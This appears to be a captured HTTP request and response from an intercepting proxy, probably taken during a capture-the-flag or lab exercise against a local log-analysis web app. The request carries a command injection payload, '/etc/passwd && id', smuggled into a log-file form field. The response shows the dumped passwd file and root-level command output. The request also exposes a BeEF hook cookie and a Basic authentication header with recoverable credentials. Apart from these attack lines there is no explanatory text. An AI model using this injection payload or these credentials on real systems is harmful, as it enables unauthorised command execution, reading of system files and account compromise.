 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://127.0.0.1:8080
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Cookie: BEEFHOOK=
kUdsguo520VSLSoJ2PawcCZeJYHUHeg6V55a4SL79Co3Kze3EGmNlx218tpQ1DDk7JYOd5NE4F7hpoXq
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Pragma: no-cache
20 Cache-Control: no-cache
21
22 log_file=/etc/passwd+%26%26+id+#&analyze_log=
Response
Pretty Raw Hex Render \n
114 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
115 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
116 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
117 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
118 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
119 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
120 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
121 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
122 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
123 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
124 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
125 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
126 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
127 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
128 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
129 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
130 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
131 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
132 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
133 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
134 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
135 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
136 pollinate:x:110:1::/var/cache/pollinate:/bin/false
137 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
138 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
139 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
140 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 uid=0(root) gid=0(root) groups=0(root)
146 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd && id #:
</p>
<pre>
uid=0(root) gid=0(root) groups=0(root)
</pre>
</div>
147
148 </div>
149 </body>
150 </html>